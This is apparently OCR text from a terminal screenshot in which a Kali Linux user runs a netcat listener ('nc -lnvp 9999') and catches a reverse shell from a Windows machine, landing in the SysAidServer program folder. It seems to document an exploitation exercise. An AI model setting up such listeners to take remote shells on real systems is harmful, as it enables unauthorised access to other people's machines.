 kali@kali: ~
└─$
┌──(kali㉿kali)-[~]
└─$ nc -lnvp 9999
listening on [any] 9999 ...
connect to [192.168.111.154] from (UNKNOWN) [192.168.111.148]
50179
Microsoft Windows [Version 10.0.22621.2428]
(c) Microsoft Corporation. All rights reserved.
C:\Program Files\SysAidServer>